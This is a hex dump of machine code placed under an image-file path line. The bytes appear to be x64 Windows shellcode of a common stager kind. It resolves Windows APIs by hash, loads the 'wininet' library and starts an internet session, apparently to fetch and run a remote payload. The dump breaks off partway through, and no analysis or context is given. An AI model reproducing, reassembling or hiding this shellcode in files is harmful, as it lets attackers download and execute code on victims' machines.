 00001000 48 83 ec 28 e8 13 4d 19 00 48 8d 0d fc 48 83 e4 H..(..M..H...H..
00001010 f0 e8 cc 00 00 00 41 51 41 50 52 51 56 48 31 d2 ......AQAPRQVH1.
00001020 65 48 8b 52 60 48 8b 52 18 48 8b 52 20 4d 31 c9 eH.R`H.R.H.R M1.
00001030 48 0f b7 4a 4a 48 8b 72 50 48 31 c0 ac 3c 61 7c H..JJH.rPH1..<a|
00001040 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 48 8b 52 ., A...A....RH.R
00001050 20 8b 42 3c 48 01 d0 41 51 66 81 78 18 0b 02 0f  .B<H..AQf.x....
00001060 85 72 00 00 00 8b 80 88 00 00 00 48 85 c0 74 67 .r.........H..tg
00001070 48 01 d0 44 8b 40 20 49 01 d0 8b 48 18 50 e3 56 H..D.@ I...H.P.V
00001080 48 ff c9 41 8b 34 88 4d 31 c9 48 01 d6 48 31 c0 H..A.4.M1.H..H1.
00001090 41 c1 c9 0d ac 41 01 c1 38 e0 75 f1 4c 03 4c 24 A....A..8.u.L.L$
000010a0 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 .E9.u.XD.@$I..fA
000010b0 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 ..HD.@.I..A...H.
000010c0 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 .AXAX^YZAXAYAZH.
000010d0 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4b ff . AR..XAYZH...K.
000010e0 ff ff 5d 48 31 db 53 49 be 77 69 6e 69 6e 65 74 ..]H1.SI.wininet
000010f0 00 41 56 48 89 e1 49 c7 c2 4c 77 26 07 ff d5 53 .AVH..I..Lw&...S
00001100 53 48 89 e1 53 5a 4d 31 c0 4d 31 c9 53 53 49 ba SH..SZM1.M1.SSI.
00001110 3a 56 79 a7 00 00 00 00 ff d5 e8 0f 00 00 00 31 :Vy............1